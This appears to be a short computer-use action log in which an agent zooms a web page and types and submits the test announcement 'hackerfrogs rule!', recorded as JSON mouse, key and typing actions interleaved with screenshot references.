
{"action": "mouse_move", "coordinate": [821, 595]}

Step: Zoom the site in and submit the test announcement 'hackerfrogs rule!'
{"action": "key", "text": "ctrl+plus"}

{"action": "mouse_move", "coordinate": [50, 552]}

{"action": "mouse_move", "coordinate": [674, 462]}

{"action": "left_click", "coordinate": [915, 419]}

{"action": "type", "text": "hackerfrogs rule!"}

{"action": "left_click", "coordinate": [1196, 419]}

{"action": "mouse_move", "coordinate": [461, 482]}
